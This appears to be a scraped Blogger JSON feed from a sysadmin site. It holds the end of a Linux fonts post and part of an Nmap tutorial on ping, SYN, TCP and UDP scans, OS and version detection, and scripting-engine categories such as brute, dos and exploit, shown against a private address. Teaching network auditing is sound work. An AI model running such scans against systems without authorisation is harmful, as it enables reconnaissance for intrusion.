src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguQq-JVTCRG7X3eJgp2Hpfu8YagYBhNVpZi-r-NNZfzcVyrgDOy78hHnzQJkPlZ4XCXjLMxqUBTDGHQJm_NY7C01wMa_felZxcmW1EGf_pw5paK24S8QNIPttlgCJSq_9wV5lSqs_SF5jo\/s640\/microsoft+font2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E \u003Cbr \/\u003E Reinstallation\u003C\/h2\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp # sudo apt-get --reinstall install msttcorefonts \u003Cbr \/\u003E\n\u0026nbsp # sudo apt-get --reinstall install ttf-mscorefonts-installer \u003Cbr \/\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5438685288107066132\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/03\/how-to-install-microsoft-windows-fonts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5438685288107066132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5438685288107066132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/03\/how-to-install-microsoft-windows-fonts.html","title":"How to Install Microsoft Windows Fonts in Ubuntu \/ Linux Mint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfU2uVnNG4SceXF1GIJeRDkJnHzZYn7wVBAwbe51PXZ3dG2CgXz-UZd62h_5c666PIIKXp6bu123F2PU-GFtUkHZD3MKyth9N-66FbHwbhn-78R9S-jsngDjliuqgZPWUUe8b2I8e-DgpQ\/s72-c\/fonts.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009005959846715874_1769180658705&_=1769180658706
body_size: 10563
content:
// API callback
jQuery111009005959846715874_1769180658705({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 